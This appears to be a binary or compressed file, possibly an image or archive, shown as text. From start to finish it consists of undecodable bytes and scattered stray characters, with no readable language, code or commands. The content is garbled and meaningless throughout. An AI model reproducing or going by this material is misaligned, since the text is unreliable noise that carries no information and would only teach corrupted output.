p^#�'���DLt".�B]fJb)�`^(:�W���X�B{(4<�wr3�"�t��*�hy��a�(`U���gz�VoX?�\��6�"p�SN6&6�:�6���MG�c�V�d��FL�47y�q�èb�b%Wkde���_5���D�����e�&�{laKFd4���b��hn0�;�*�<��{�w�M	{�#B����$Ոo�t89�AS�H��؂�7��dh�-�W$��%	�����DjD�����Ub���5M�wW0��q���:�t�'ҁ�AF%�x�6;�bVg�ł*���W	�y�W>�O�nsH�-�5I����$u�u;��*�:��ݸ!�d<���%�nf(�:wH�lYWh�=�<N"p	p�BZ{���}�e6�)?�b�m��8z3�Pyw���c�P�w��$KhxSBr\ej�C9��ey�I�) 1I�yDX)O�C�[v�RBA��Ԕ��_T!nTtrE�,�՛_X(�Bsp��Η�,hY:sy	W�Ї{|h=<�,�[�Vw�"EcB7�h+�l=�$�xd�~�A�F�xLȐ2�x	�J�N�C��"@�*��W��բ��3Q!)� �B�^�fc���4�x��_� -ǖ�� �3!P��P�a��g}怟K��Q2Ug���B��4��P����]���=G>�$e4�M��mWU����C�r�~��WŤ��(=�p���	D���W(/��4�mݨ|�V3>�� �JI�a�{㶃=cA-r��G��D�K�ŧ-�f �Oٚ�!wWR��&�V����<�cT�F8�"$�no\�Zz��p&�?yR�F��B�Dr%R�v�*&70
i��%=1ϕ� J�x����CFC��|Yܕ��:���y����*��p�*a�{�sJ&W����]�1D-�8WΦ�B���r��n���K�3q��1��[w�ra~�x=lS(�:�>�o�$�ɵh��!���!cw�~w��i�����N�Ѕxvr�d�W��t �)�4������bs#���"DI9�$��qtMa���:�S=�m���s�B�OG�m�y7S3�J���"(�-3e�Yv�I��}�#���HBᦇ����(n�}b�Nԙ:��R�?fb�Ou.f��ڇ�L�M��׻>8��� �d�x�Y��mn����g��+��eZ6����l�x=.��̸�x*
��
ht6_��D�;	V��h�6���2mږR��B05R�K���	s:1�V�4��k$B�<��n�[U{�M	i�y$�;_�qFm2��>%V�}�7���p>��}t@��ă{]�ؾ=giƧ)G^���d�Q�mRgDޢ�<�0��)����%!�P��߶�<4N$:��t���:��j+��]q<�#�t��W)u/�i��Ci��2<��i$R��3I����ckF1����5G����TY�gR�ji0�?�u\�Hx��G �O�^�%�6qs�ۈ�C��1�96�bv4�tK��7w����ƕ;:N��V���th2?c���I�|F�2��t+ ZAͼ�f-��vx�?E5��F�v��I��XR��R��S�T����&'ٽc�w��(��<F~�/ӒD��W��V87��}��i�/{e��
ʮ,��
<F�̪қ��ː����Pk;Ҹ"�b����#�O�m%2p����5���L�nT�V�,AӞkU=޷tS�A�"χ&=x,�л��~��lzy��f7�AW��u�8Ub��j�ĸ/`uV�g � "A��3�����@��Ō���0����z�jp0M�����镆-ͨ��_5ɦ:;�Ċ�܊��ش�Y�Y�!�7T���<4�Z�k!69�%�D��F���w[�8�tv"fCвA��^D/�q��0õе
��i�S5�R��T*k��G��cHF �ץ链�ؒ���˼��%`�0���숔}B%x��'L5#�4핼�tpU�e���SuN��{$5��X�(��f�a��y���Ґ���_��ed��ċ�Eܒ��m6�%���yD��>�k8ik�%��I��dU>V��ʙ��d5 ���@s��� �Rّml.�YոőM)+-��{�Zf�ZBo��� ~�f���8��g~��X��:_�fyV�؇�
|��!j%aʹ#/5ef�Tj���i��+�{�D�,�=�y��O�CH@�>�пQLz+0���=|\��ѓ0 J��~���W�
���[�Ƨ�]�}�Qnls����V��Nd�Rin��e��rb��d��}9��l��b�"�9`L��.̢4�N}E����O���ô�#9�}��Ȼ�v�㫆Lf�����>���>�T@��d���'���M��#�0���2���Ԝ�&(�<�ҎB^�;��ˋ�ߥ�V��#�_$EK���+5e� m�Ϧ�E=|xϜ�HD�����B����u=�B�Z�w>��*��m��u��aG�ݡ׿�?���]k̅%�4H�\���K��M^�ؑ=��e���>ټW��E�{ZE�N��/�:6q���`����ԭ��4+ȹ[S�:2�؜��|��l5!b�m3�����3?4��ry�	������6vM�]$�t�G-N��Rz�D�cB<[r�RVk�@�F���@ ��l���[�Pq���x�l���]���v���Q�$�Ɨ�X>T3��P�I�m�y-A����KQ�y-O��x�)4
q�3%�2�HR�˙l������={,���PbD�d$^d�%��*)��\����&Oz�XѦŋ?��S��CA3��S�	� H��$)� �C��Z��U�1��)PСI��R��YGK�����۱d��Dw@�7�{ *`�0��#N�P���>!��A�HȰe��H(2!M�R8(v��z��8d8�w���c=<fL��k�9�֑D)���5c��Dmߗe϶���q��"��/q���;t�E{.T���p�2�S7n�'[�$��̢�����*j-��+-���Ъ��0r�(���"���J(��2I)��kp�� �J-��z�<#t�-��*K��Ґ������箛l�k/� l08؀vO��NH,��\�.�تLj��D;�8�C/��ThJئ[��Ŝ�I%+����KhJ.�*P��4��1���������Ps��${��")�Ĳ	����+ꨊ/�����B/���?�"�D�@C괥~�jF�.�*D��)���խW!�/�J-U�)YyE�����U���Ys�1��z�.�ƚd nw얢�~�+����H�$�M=��997��ʥ.]53גB�L*Z�?׋r=5#�'Q������$4�$N�r>)%�lR���Ҷ�sћ�t�$&2mw�7�rO��e���PU��T�Du��N��+��
�R�	ѫY��Y�($IY����TKv�'��U�����W�*����VF�j�Ѧk7q�[��������/�����@1���3�0�|�)��O�}��̄�M�5|�15%C,���llr�4+�g�!�S���I)[C<��o��2;U�w��a�I>�a6���e��$�hʪ�^�*h��\���fպ���#�?����$�o�
���>�{	ﳪk喙�-�Xl~Ű��1ƹ��m���Kn��&l������X�o�U���ĩ�"���ɢå�%PI�ͻ0��3��_x��Zb���͋3�r�bĤ:=�6�A�x`f@�5�]kU�Hs�-A;�R\"+gQC)
�����q�hD|��~�=�h-VK,[�0��'"�j^��8�q���2��?��-e!��X?py�m=�K��Ǘr�M��MH�*�e#���D2pN��R#�'5}G1��`��$�71��	LDwH~e�I����B�%��	�BJ����(7́R��T�U�zV��ذ*@M�I��.5�X"ҏ��E�Lm'k����x��1�Dr��x6����"ba�8}�"���m=�^��<i��j�����q��g����0b��p8ç���;��[B&�p�%�$g�7�b�7ˡ����(��R��zM�y��e4�b�RX���s}��yE,>�?�'5}y�DUDZS�!B�e#�!��HD�)�h6��|ʆp��.u���pt�l�~�d'��]PR}�p�;���ibO�&9�uiK9�%m��ެ5a#NĒ9�K���"�\ ����HH*��Z���Ye��e�N��:�g3���V��SLg�O��q��Nsr[.�9�C��@i`3JFe6�	m*�:��U��E}p!+��8�H�r��X�.
2n��&�&���H������r��
M��N�ԩ�$��Pp�
��������m��!�B��4n�V�0���(g,�\�x����&L��l���������S%V�#���ZC�Dk�]��DP���.a��T�t���������&:��٘a)�Bx-j�L�@�L�4��B�5�v�R5c���Pػ�8�5��d� �3�Da�$��R�^[茇�Kꕒ�u4R�/U����A3��0��3d���]1	���x�[�Op��30��U:&[8!=G_+.CI�F�&�#+�de���E�
�sLT����]�L�36#�}�Z������*r��2&��ZHત����=t�a8g|��c�9����1�;�mI��)�D��@M��v�+��'4ӭ��FR�����=�Q]�ϒ�ħ�l�[k�tg�t���hU���u:ݦ���Gg����-�@���)t�mգ�aذ�n��lRm��cBGW��8�9�dk?��������םd���0���t���}��x����[j�kL�t�  �3��!�:��N�U	n�����k��PU*�fy|B!��Mt9�ؑu��r_�10��/ut�-�q�A��n�$R��Z�S#�9H����l�f�6�o6l ���sE6S3HzF����J��V�HdjM�e��i�F��XSW�)Q�K��N�������q���׶��;V4�arj�D:k|�x�F��h�˽	 ���v�<�S�qY ��7i�i:9�2#�ʊ2 �.�:37i):�� <4 ��o;6�:�Y���%0�jk��s(z:��8����8`�B�[��Z��-���T�3�	�&�i;#b$�J�p�$�P�)#���j���h��x�����.�39��n@��{C8�#ͻ$	�1a��+���@l[\��((�S��ʓ�ꎡ��
�>��a�/���9��x)��{0��3������ �V��T��;�2,e��Q��"\�$L�1���ay�T���"m
'd��K������#�e$���1�õ$��6�<m�p���ɟ`����cv��ј?�@Z �(�!6#�����T��3דDs�+9�7�X�Z�DƩ9��1�D}��9 ��h�W����1��VTE�gҚ�J�j��܊�4^	�r0���H#遐0l7b�Ԃ.�ڱ�[�~ø��k)9lL�u��w�<���p2a��Ⳁ�C�8uL��Q=pۤ��D�y,�0�[�J<l=A��`�C����C��"H����({��t���B���;��8��&�Y��*��>�y��).�3���H�d*�7I��9ƚl#"�ƪ�8/L�;�i<F\��][�u�Fw�#����K���,\ģt,��2�P��z��9D�ț����M��#�d��8Y �Z��k���8*���9����p���g
?�ҷ���MO*���@���K�T������PS��g�%hJ+���Nc9h'4���D�ykT2�$�������>|�z�?�M�HG��6ڐ�Mz�{��/�3���HѻA��D1�:��:�C"�+7Kt�}�P���Z ����:�4;\���H��0��o�� )L˭�<Iˉ�����0)E��Ky��� K��ܪ���|IR�.$+�u��{7�F��#��Q*���@Gy�P�:���>CA5>�ڀ�T�E���HI�2
,T7++��'�0M�+���2�`���74�ˈU�����)�D~��#.��YUUP��O����"���/�E+�=0fu#�$��s�lyIp�;��Fu���r���.dѸ���3���|�yQ��C�\RQ�'�9W  
��`�6
Z(�WbKN��W:ˊ?`!K3���7�<�&8��4�k��"�T����R4C)�(���������5��H���\֙��3j��8SWp�����g�M�ٷ�M��m-�l�Fp]ѽQ�E"����� %��,E��z�>,:��4�/�(����XK����0���,�"G�;S5���/���7�SDk q�0��ӊ* z
�9�K��Is�q���?Y9fu�f�*��"#'���m�7�B� �%�j �%Z�� �8L9���d�1aW��Ej�J�ݤ��!���W#ID���s��2��7�x�qDN��Չ �Q��E(,c������0�O�87S�)��C
�(,��+�0c
�8�\ܐx�4#!��$�1D�Oh�t��5Sl	P8�����\�K]V]�F�y]&3��(�����J���d�-�M�a��������=�o�D�x���Ճ)�S�L���ӳ�}��}5��!�#��͗�%F!5#� ��6�ʾ��>��ե�1'jB���
�6�f�)��L2d��-�]���\cS��V�x`9�`k��	���@U=��Jn��W�I߰�]�ܓ���|T����yΦu���m��4��B����8W��,U�� ����O�}�4C!�'(�3O�e������2����cH��%�<S_�"��\��/t�5fG`֘�c���9n'��V��l�p+e��RX������T3��Q6�\��T?쌅A���"� R��F�4+:����aa� H�^��"Um��V.�*��Ď��	��L�����Ee	�B��^e-d���X����|�3��a<ū7�����c5l]]��
Ǵ�9��4�(��� J/VA�u@tN"�,��KҘ�`�K-G�蠪CBJ˕P)����',�"���1�x�b�b��$�R�J����L�$�K$<hq�5���%j<3&^ѱ�e�`uFi��d��7�鲢fo�<9��n�`��V@����E,�פ��=���E�I�M��ZF�:D��O��W�<�0k��N2��W�
�#��*�_���ϦQO�=l��>]ԓM1̠"��,�h�8����Mc�][����p��ɦ��������쾰`�l�0����0jP���T>޽	~Y��QD	@p>d(��l�͆YسX1�Ed��@�!�>�Jbb�Ϗe�Ś�
O�*���@Cq�,q+�`r�ե�pYT���2��K�R�.� `h�E.��I��*�V� ������şpE�;�]E�A���t��x�@���?Ua�x��=3�.=
�PУ�A�8Ӟ�Ӂ@�������j�HU�E-?��1�fn[=biB*;����z0$Lr��a��V�l��#'ѥi���3����$��%�V�6�̶�8e2֬MK=(�r�x����M|N�us�-�z\p(ѳ�q��4������'Ҋ$�M`��������u�_ɢ?����h��ߒ��A�A&��[;E�����,6��^��b���S�VŞVe���z�����\Q��Tg�j�9%�\K���WD�'�ǒ�E��p�0�sg	�W�7�3ˍ��>�v��=���	L��E��<+۬�l��%�$~S�"?�342�m�2w��M*�b�*3��"����u�y�T�t����,�1����6'�q�.Ӄg���f�&�*w P���o[�]���y��&d@��/s�HQG�W$i�N~���yA���疸h?�܍�K���g01e�#���p�eG�A
e(�	G�0`����^�w����`�%�'h��gi4�i�S`%/{�O�8eulv�&�i q�D�t�66aZpN�À@%��Ѻ�>ak������'y}�qtQ�/�?�:h180F埙w�� �ϐUMk��'&��������l�q3&�:|�$�A�L���ȄuF���Au*4Hq���<dse�/"�8�iSfMG@eN��iR�M�D}%��ўH7A=���U�U������ b�
(kv�Y�j��LK��r�6�`�n*l�ࡄ��������O�\�d�4l�pك6`�k���(H��a3��m�Ylưe� LX�H��w0�o/���)Y%��8K���`�qP��c��*;q�HfN�?�4�d ��-Ozt����� ټ��d�n��:�Yq�~)����1�L1]���1$�MBB�P?q��TO-�QQ	E�RK)�SL�d�W`���Dd���Zl�#@[g�e �9�#	(Уz=7n����a�-&�D�]����&�c�%��g�5i���P~E��	�&�l4\ǛN��q.��Agx��l�i�]zY��J�S)�7�����4��IjRB�w^1�x�m
^�%	��K0)^�*]5��$��`I��DJ1�.�
�SP�d�UYM�"�_�#�f��Zo9��A�E��Q�Ba��9[�eb&Q����b���P�ݵ�fι�Xj��YflT��&���vq1��	t��_�)�I�撩q4���0q��H�.$p@9j �_�oo�VZ��"hh��2$�'����{��d(�F�Ӫ�KԇFu�!����3�!2%�VG�\,�@-���>=#���-P��ԩPBf�-Y���)�����D��D�hvz	f_�:��_Q�c�Hg�L�T_�gHC^��ry��W�y�Q��:�B!o�_�4�4�Ù$�ǐ>��@.���z���]��QT_�/�R��7���:{���Q)eS��t�"�z��M;O��P++5Y5R��o�@���8�P�a�Y[�v���a���]]���f@��f��)�Q��?��CG�&$�9�nӿ���&�{H}@E�T��U9�A0��d�P�;F8؛ԉ.=�����4�C�M )��
���'�K�t���jB�2
ΐ׼��*hQ!�S��<�EOz�K��Ef��-��� ��x�0{��m2Ӯ%u�I��(�%;}i~���iR��/�q:� �)ũ�nsk����e�r| H*F�$�>�ZN*ek��O�a��3(J$�I�HHئ��΄*�9C�PU��f�]E%�x�[��DT��P�)�K���Ĩ��+�$�Z �\-�Z׸X4)}����VF���m^� h�(Ӑ�4�$ؗ �E��##|���S�="As�#g���%醁5<�X���'T����'�u���� �R�x� ���w�ѥ΃-���dV��-h�$�%�F�+^�*+D���L&>�z,B��pz5e&.��_��7l��6���e�y�QF��Tͻ�)U�m/^��L���(!La�Daz:�/=���+B9�U�l J���@�V.�S�$��$�_Meh�ׄOf����0��̍��b5�bSH(�h�e����&���;�YV��<���(p���ʹX5�bӦW#f` ������v��1�aҙ���ܸs|�9Lj6�U�R��b�	v�x�u#�T:I):쇻-{ϿJ����&ofsA?� �
���#��
��}�"[L��F����Ңc�@S&�2j_��hC��B?͌?2$	��u�J=ؕ-�2쳚(��
TZ+bs�=���2p��:dnmh tk��_��$1��΍�d}~�#�L�E4گ�U�|\�r�"��7?���J*U�=�<�|h�v�d���]��N9�d��]��S:ľqï���J��/S곞�lÎ8��S+����K���x����-A�mn�Ŀ�lZ�C%W�2"�|JP
۹$�, �WEc����]
c�z��I��@Y��[�t��U��8����H�@�v���#X�m�
�����J��εA�3�!���&��(���됻��j�7L)k�f<���f����M�b�Զ�]����H�œӦ�\�[��2>���L�\�Z�` ��"�s�&�ٹnvSw�p�k
:���47`Sΐ\�� 3�π�0�$9z��p�ڦ�3�XY�^���iC�=� |�'�N���z/(�6s�U�2"X���W�eLe��w  ��ٟ��e�ȶ�L �ʤM���Y���z�Q���탪D�8��������	֗������4ƯbHQ�Q�9�6��{A���!�PԦ���퐜��X�c�A��{���Ӟ�H�:�,)z�>7S�rw!ղ�2����~�������N�K�.}��ݦm8Zj�L��:ҙ���N�O�9&W��+�#�=J�>ͪ1� Wc >F�b�'���:X0�PG'�	x�9Ni�d�M�0PI�|APFh���z��}�W�d���)��!	��ޠ<๭�KԇB�v4y�ګ���0u�����
����!�LQ���m��D���|�ߔ�]���P�Mߐ��q�U���1@�ՅU:A�n=��=�T�I�A�`X����X��mm4��1�͌�BmD����^���C�� ���SA�z�Pv���ܞ�eYy�z-&��$��e�L�U�'�.qP4�J!��D��IQ `����,ʄ�a�Qy1�
F�X�ݝ�e$W��~�s�S��Y�?pD)�� 4B�'���}��W�8��q���D f�.F=b	qRcE(`�x)}��E�P��Y�yUeY���8������"0aXV��H�"+KE[��+J������݋q�/ޝF�_l��0��@@���M@�K[�a;1�PXJ4x�#E�@Z��V�InT#E(�f�
&�M�� D_E�GT�"�L�����;�W�߃ݎ����`"=c
�����DͰh�ԅ E�P]KIN �C��+R�ٙ��V��_���3y@��b�n@!��ߋ��o=�����x�\���X4Z[MR�D�aF��$���ZY�6�Z��f�	ub��z}[��O����LS��}x�U�ǃ�&ˌ�Y���%���Q���L]����
� �֥�E�]�\:O�e�vn�vF_�D*�_. t�Qd��Q;A!e���� ñ���F���]�䴄ڬ�A�A��"�cB���s��S�]E�yYj"�nP�fq�TZb]!�G�P��f�^o��'-��\"�|�N�`���ZVH�쌷Y�u�w�vRQ��۳��31����.��u<c��_���uQb�Mh�I�D�P���m䀚�$a�3r�D��'ai�})s��>U�%��?e��\ X�#�GNH�n��c���E-ه�#���a��qzM���A�Չ�� ���ьݨk�(�f�e߳���!f:#���u�Ia���|�����JcK��l���I���dve&�U�� �"�N�E�PWh�أ�>B�~�i�}������U���Ci�ѕ�@h��U>vc��U��(:Iijl��E�rg���x �U�2>��@�9�~R v�_��]��F��C�Sta������0���zv�x�x�	�)��\rЉshc�����<I�Ø���L�f�Ω̊b�WJ��|o��"�N(EDl���`�!��$Q��	)��HEN�k��JO�(S\`�'ʆ��Ll�n�!I�Es�����`@`� ~yU�^��^X����� s-�t�	�5RJ�"j��#���]�\�֚��N��h�jT������L挎�]
�"Y��d���*[b[�t����]KX���N����|� XQܪ�m���(�vdS5�S�j���$K�aL6A�z���X���Wq����Umq��e�� fn�I�J��)%�pRn���RLH �AM��Z#~А�Q��Ү�%��Ї˻�D�$i�/��١]v�D�:����2����H��
����Z�x��,���3&&� ܵ�ëvb�]���i�_�����aB��B�	�
Nq�Ŀ��ty	�!˾)⴬��,�����)}�D�f��\�Z���hZ����(���גű�a�L�+�E��d]�������І�X�"wp����jώTlO
c^\�
������)�!�3��2�K�A�o��D$W�����v��Ȗ�hi��dp)^M���D,e�!�����l����\�>VodP�N.>�p&��!
�V�C G`��\����U�V�l�idwEY��хV/�7�2#ץ]B�劣$Wl�����f\r㈏L��)WKF���2��`P��=�xe�ŲQP-�D,w4q0q4MG���>6�_?'���&ҕĘ�zd(�� �v.ҡK���&+6����#� �����c����
j%QS Q����׹.֥�.\�"���0>�p����=������s, t�_B7�PÆ�n�B#fx�ٜ��&0��FM��fD.���RT/�Zm!������P>���Gmf���WD��,����h{,�%Ѭ����a�틉0��=�P��R���28�34Z��.���$���h�0���������5����bǑD�b�ݩ֘�19y��(h�B�����T��!�n/a���*O�
��P��&�cV�&b�����b�i��e���OJe-��/�%$�J�5��pȆ��'<E9k;L-5���5�lI$�z*��W����_$.��c(��Q�q�!uc�k�M�����Uz�/ꉖfi|�M���y3�Ft�)m�I�g�a&�Pr9�v��*G�MYW�7�����s���,l�c��x3�cv솙J%#��1�q�^�i���\���#�(z��6���KM�9�U�j]�o�Ês�v�p�3�nr
7��NN!9:���:�\�\���۬Ft|�-�P�V��]�7f��[��8אn �m���!�t��ƫR{-۷fd�V���}y3��"�o/͂#�;��1���q�̂PCw����
i�fd������i'��e`�1����Ly��϶� Mo��2�������#����[<���$�8W����!�q-MB���t^P�f�E^�]B/��ϵ����>��x�!��	����"��뀖�������ތ@\����	����ji$��"LB,�B2������abgJqH�����~�0h&��r�!��	������X8�%����b��$�P�v�w�Dp�;��9P</rD�Ww���~�����3���|r���J9�շ@	�FQ���4&d4}��*��ɀ���u ��4��_7��˿���r4��@��O}���}=�o��� ���*�$d�ju�;�&i9�'ٽYG[l�� �=�h�{!�ʈԩ��Ğ=��#(萣M�D5te��CQ]UT���?k�څ�h�]=�I��  D�S� �d ���)'	H�0B�8�0�¦� ��6u���$���&DxhΗ&:\x�PA��
0@�����'�
5��g��1�^�y�z��aC����E����a�k��3l�|s�2[��ys�ɖ+��@�9���N E�J):�(�=m�`)�K�*m���c;�/U~31�D�uD�ztF���>Fx�:�
���ߗ1���~�s$�O�>��H
�c0�9� c?6:�?�R�!]t����"r��4���L��$�P�'�r��wj���ڮ���Z
�M��q���ʿ stc�9F�*,��,�0�T(a��;�/��<�I(�\R2���뮻Z@2I�.��
���1/�L3�(� �֤�4`�!�z�޼ D7����*��
=ȐM��Pμ�3��CB��R�,��;����@��H�6>�t>$�So=��#ջ�L��T�P��[�30)-RFB�.�p#I���dA\6�K�I��0������!���1*n��
G�5?Vm�
	9 ,��`,���-�=�u�K�~�RR.� �w�*�7�`���	~b4?[s�6-��4L���=����[��N"z8BҔ}�
Z#46�Qt�E�s�7���ҝų�
Lɝo��#���
<��U�K��b�@ r#�]���;_#6Xb����ImfՎ	Zh(��Tt�E�b� �l���o��u���C��l�.�ě`�9N�JHxɚ����R�ȴ�k�����2�	����(c��0��`��3�x�H0�vB~��D�v80av�Y�}��s8��#���N�Ӌ�c�����h���}����{O=M�+Zh�C�4�Ku�K�V��z�\{=��=��� ����#f;�Hʆ��Dm	l���
p@E�ς��-�YPoL�Q�j%>T��:6!d`/���C��p�B�ǭ,��X�t��x��Y*���	&�a�E�V�L� f�"��M�Mk	�<��`Nt"Y����}�x\�bc�E��s��t�<���JNz��=-�Q�iN$����<���DW�<�1��B���
i��q��%+��o�Z�CD!��-C4�S�@��� Қ��?G`\	Ѥ���fo<#���u9b.(D�
Y^��s���.�/� �J�\�8�,1������E�nN���A��F5�i�D0�:�y�体
�<�0O{R�������2��f\M�| ��x�t\�?��:&�9��^��*��	q�r:�H2�G�ld���AI����H�-�X��ш7�F@�r�l�\�q��D�%�����`P���`��4Ž��Kx��]��������p�K�١4�%$�%0<�5�H� V���9"�����S+CE����g<�<���U�b��X�b�X��>�P��N��� uS����L`OG=u4�E���G�h������"Ў������|�j�O������4B�p$$7�(M�S�� /a`�E���F�� oT��i�g���3��̼�`(��[���v}�9R�C������~c8D&�E�J�^	�����NN#��{�6����)\a_�n�d� "(!]@�t<�&O�����:��%��hɅZ��H�]�}0�?���&��T��M �"��p��b	��%�)sI����Y�	T�j��.I��-�$��qa	�鯹�(%�A{�TG�֌�K��S]Х��0ai��Xdx��6����&���ڋ��#ld;aKg�Ҙ�4�+���S	-1A!K���F6����� �^4�Y�1j3:��ݸ֩�h�H���\ն@���Jg�N�oXƵrׁ\(�d�T�����w��d�-���]�2f��Z�Ė6��P�95�m#�(B@�I���S8gB�r�&̾�V$J@u���6cQ��`��6��fD�7]�
�׃�!1�6�r�'esPF���NL���jc�����D��4�@�U��D�s]7��Z�ѯ�]*aW���l�ג=6c�D�8�6���e�h '��	��"�~}�`W*U���$	�R���K�8��@� JqG���*����4���V�&��K�#�F�P�^=�&ڍ�N�$� <!����&�@t��}�1��C���'}�!�O���^L�i��w��/�3�xm�`�Ƕ��D��k�ٻ�v�b��g0�a����� B}�̎��[�!�]�?�um�|n+��J �I'�yt�n��F�x�{��~w�}�n�p\_���
��i�Ϯ��<��hd.�.�2O�8O�<o�>��B?�LoI�>Jn��� On�OV,=LM6�CQ��Vr0o�EBk�4�>�Ci:�a*���&	!�Ε��W���4��<b�ʦ�@b������&�����������PȀ	������ŪRȠd���E��������P�Vm ����B�Bت��
��(�"�'�"PNb`���� ��@0�#L��>�QE�K�Q�I�Q/>0�G��@���kO�ԍ�Z-)��?p���N�N
|�͐Z�ie~�~di}�؞�"���B�l���+��~��'���¬)0h����NI��0�#��6d)����Qk#2� �Tg��BЮ	"
1���/���	�	��".3�#ApGQEQ@2$=�#E�>2%G%7��RP�i!N���86���~�q'i�S���~���@��OdA�f���B�θfʸ��G"���uꔾ�����!�l*�+�l)>r�(�	�f��n����r� e��O�c���+���
!�$	� !��"R�D���"+0l#S2%;�#I�$B$C�3;�37�3Sq�4���(-�T.h��6����h���jS	c��`	)��?�RF\j�dJ
��/��KC�1=�Yn�������͏,�K+�.R��f�� ��A����r�3.ͳ�1t��d/�yb���L�Q�H?���1!�Q H �Z�@�14%W�2;3 � b$?4Q�B[�B7��N�5,2C��"��06���j.�je6O�5���&�k��j0	F�ѷ B��8�O
�p
�%ʖ�9���vb��o*h̒no��G����m.ȑ�\�<ӓK��w�KS����/���
SL���P B�@'Q l�*�2G�O/SA+t3+�P�T�C5�2�C7TCE2#5�0��h�4���h6\� f�}��S��d�7T��d)��<�l" D��k����-Hm�H�R'Nی�F�,�̬���: ��Z�c�"K��K�s=Q�=-5���IyΔd�J_�l?�0�)���34�~g5�	�6��0�B3�A�U^AsQ�Q�_3AP�Q�Q/4%E3�s�R����O�b�E�V��\�a� @ B�',g�UI�!�l�x#f�*�1C~4H�2mtUː��o4X�MF��P<�]į<���n���6��)���LQ�z `଼�[#���^�ԉ�a�]c�y0�8�^���5_��l��lA�l��^��]WQ_E_?�4-�wc9t6q�}�p����j*VA���4+�$B�R#B6
-dd��Xl5ڼQe��;� )W*�X�ƨ��R�/gK�e�����<����6<�=a�ivK�Ӕ���w,C�
O�µM��� �3���k�2NQ���vm��_�w$��Q5!l3�ҖlG�%!n8���17?U��p�#Q`��~�s�U'Bq��qi��|�3dd�3�l&��+`Zh�	�2G�&U�2fU�Ek�'���xh-(���uk�h/�
j��F�iY�4��w�6xݴ���lG/�5�p��1^�Wz��zז�W�i8�q��7T`#�)ai�<��
b�-@d�	����!�KBwC�c���2�G��ɢ9C�*�T+�W��� @E�&�!��qfc	��bhn|�
��$xK'�hY�hV$��k�F�H@��j?c�M#�j�S�<#T8�$�v#`��bX3I���zkx��הO��U9zؕ�ׅ38SW��V�=n������gdc9�cuٴ���q��ٌS�|4����s��e���FR�I�
]T���;���:wu�nu�ς��Q����k�BLw8�c�U���M2u*�ҕ
�0N3�ql_�OGY���Z�g�����ևͶ����?�l7�`9��r�0*�~}�J�ӱ$�O*�~��A�8�bJ����ful$��r��H�I3�e���8�'��@J�X,�u�4��s��g�=c��� B�@k��IwH�c�䞁Wx����a6#g��W�
���7zz���#�mÖ_:���Z��u�Z�9�hu��^�΄�=z夏�w�ج9�u4B6�jڋ��B8b��Q���&�� ~Z4��ɓF��� ��]6 ���(�Lug!��3.gcZ5�92A����}'���[)�'����-�W][�Ca� �B��暮5a��ڻ��2�{�+���������:dvEYy].�an�򌉙r��MKI��ܷ��'~�eɊ�~����j5���D;�* �{X!"�����+�릀��ζ���!.�Q�WN����K�E�Bm�9F�A�H�/ !�I��\��a�����"��TMn9���(Tl������I¼#Ԯ�������;���3!����W���s�o�6d̀59�k��$�AB�ئ��~��*������J��:W�'+��q�Y��b�϶�Ԝ��u;�{��9�U�``�-Cb��;� &���Z\���ZL�ꄅ7��\X��'CY�K�������$�vCh�����]B���\m���1�����6�WAQX��ҙS�n �w	��:�-�a����+�͉�ɾ�#<��;;��K�9�9���[�tfU{o� d�tV�ǎ.m;=���@� a�:��=M	��:��ӄL��E�j����%�:����c}ٟ=ɓ}�����Pq���{z}���vؑ��c~��ݕ�=�E>�3��[����oÕ��@���0�������GXB�$��ʝ��P��~�B;� �e��(�$P[�A@lH0@���y[��-ت������@�	�F�\�i�3����D�`�[bG]02E�	Z�4�|l�t����{=����m�m�:�C�i�ׁ��i!�o�����f��]Q���]�������a�cg�q���l��\r�y�F{˨����u�7�ƨ�'���=��{E,b���דR#S�{����=1�I	���a�$>����?1��`�N��]u%���S&���i2(�"T�/"ąSAl�����C�2dǑ�D�y��HZ�<�HV�3�K��4+�M�6�ܹ�gĠ�v�,*�秈�\�l*L��Qu��O�Ng��Y��5\��?ͽ+�3�Z�	�*���&l9�褻@�����K'8l����H�z�i�Y�Q�\*P�;b��fPDF����(�.D��0A"D�.��@�n��Q�=!8���0�Bb����tH�����L%>��"É�g��2���I�T������ߧ|���~��Wyj��"��t�'��E�Pe��I�#�O�D��TL9%ՅQ]�UV�pXb���;$�Xb=k���	�U�q�_H��QD9"H�0T��r�E�,y#_wQ��,6e�#���?��Vi�v�	�Ѷ�o�Q`�o��qh"p^�	-��\t��uI�g���]|j���v=T^~��W�{��G�|�:��,��TJ0�D�S6�$�P���`���$ʪS5��>��2��Z똓V=*�lD,P'�XP�$YQ664� �E��Y�qHdF=i��e��b��}��h\r��&	h`ohދ���9Aqpʙ\!��G��FL'�v��ݤ��v�z)��f|i��d��*E��?���P
����&��S;�*k�REU�?�zkWy�UZ������S��61��}-�#_���FH�3�Ɂڒ��#�rS��͢)z��Hg�|��A�,�Ko��ܽ���/r�v�J�@t�0�p�F����Ul���r,�z��y�c
`0�O�$���0��2���>�S��kU��l�d�"�E�u4�����|I8v�::G:?���&��c�B�Se�$�#6)B%j��-Z�i)�jR�ۼi�op}��o�e`g�E�Fv�5~1�	b$xV2��)>�T�F�@�hd�#c+q�`L�d�R��r�:f�J)��]��"���w���֑"��W��?��$&I�A:�����<DOi>����e�j/�1[f ����3Z�H�77�|I	-h_ނ�>�g��zӿF�;AG:�3��u8��\.��������#��z����F��HN����I(/1S�R�V!��*8�ʫ����("(��Y�f�����;
}�	$�����Ǵn5KYMLe�
=$�nr0�i~��B`���[o��&�͏��<���,Ob` ��ʀ�� �G��q�� !2Ι�s�)):O��S��a"u�:F�.-4�٪X����C.ZY>���!�i��>����!Z��@ �
�C�&�ǽY�mk㥗����F��4�ȃ������q��k&��8�i�w:�����P��&ب͑s�����y�Ju��]Uu�
����,]OyO%�N�j�g,^'���*�Ѕ2�ʳ�T'g��ZC���/5��OH����%��4�(�i��WmY��`!���/�a��t�HM!Ұ���MM�dS�ŉ	\sp��%�O�|����:z�<�T��jU������jp-BAX�'-39�Lt�2�!���\e��J�7cJ[�W�\�����(�g�g�,jwIe����0:A�"6-RB �%O2Ù4����?��YӰԥe�A�:Ё4Y�2�)3/��Iu���PM6�v����Q��q����jS��w�Q�����\��Q?�+lR��|���bY^ �W��B5�.Tv�ֵ�p��#�,&��A�L����VZ.%����Q��2��j����r0D�@���625�p$��fB�7�irH@0j�vĈ* H0W�/U�
�1;Hc���8�αq�՟����	N��"���eu�	s�]�Xg�"hZ�b�*�ΆHK��X � z� ,� `76�ˆ��׆ɮ�q�,#Tڇl��@`�l�XaBK`�m"t�V�Z�p�Α�����5����q?�cA�sR������oǸӛ~'.���p
